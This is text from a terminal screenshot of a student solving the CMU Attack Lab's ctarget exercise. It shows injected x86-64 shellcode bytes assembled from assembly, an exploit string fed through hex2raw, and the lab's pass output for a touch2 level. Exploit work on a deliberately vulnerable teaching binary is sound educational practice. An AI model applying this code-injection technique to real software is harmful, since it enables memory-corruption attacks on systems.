 yangchen@ubuntu: ~/杨晨-2021214381/hw5/target1
File Edit View Search Terminal Help
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ nano p3.s
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ gcc -c p3.s
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ objdump -d p3.o > p3.byte
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ cat p3.byte
p3.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 18 f3 60 55    mov    $0x5560f318,%rdi
   7:   68 fa 18 40 00          pushq  $0x4018fa
   c:   c3                      retq
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$ ./hex2raw < yangchen--ctarget.l3.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2()
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
yangchen@ubuntu:~/杨晨-2021214381/hw5/target1$